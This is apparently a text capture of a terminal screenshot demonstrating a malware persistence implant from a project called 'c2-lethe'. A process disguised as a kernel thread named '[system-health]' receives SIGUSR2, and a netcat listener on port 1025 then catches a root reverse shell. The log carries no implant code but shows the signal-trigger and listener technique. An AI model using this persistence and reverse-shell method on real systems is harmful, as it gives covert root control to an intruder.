 root@malware: /home/ubuntu/Programacion/c2-lethe/src/c2/apt28-modified-persistance
root@malware:/home/ubuntu/Programacion/c2-lethe/src/c2/apt28-modified-persistance# ps aux | grep "system-health"
root        3865  0.0  0.0      0     0 ?        D    16:38   0:00 [system-health]
root       10493  0.0  0.0   9276  2224 pts/1    S+   16:40   0:00 grep --color=autoroot@maroot@malware:/home/ubuntu/Programacion/c2-lethe/src/c2/apt28-
root@malware:/home/ubuntu/Programacion/c2-lethe/src/c2/apt28-modified-persistance# kill -SIGUSR2 3865
root@malware:/home/ubuntu/Programacion/c2-lethe/src/c2/apt28-modified-persistance# S
ubuntu@malware: ~/Programacion/c2-lethe/src/c2/apt28-modified-persistance
ubuntu@malware:~/Programacion/c2-lethe/src/c2/apt28-modified-persistance$ nc -lvnp 1025
Listening on 0.0.0.0 1025
Connection received on 127.0.0.1 48076
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
root@malware:/# uname -a
uname -a
Linux malware 6.11.0-24-generic #24~24.04.1-Ubuntu SMP PREEMPT_DYNAMIC Tue Mar 25 20:14:34 UTC 2 x86_64 x86_64 x86_64 GNU/Linux
root@malware:/#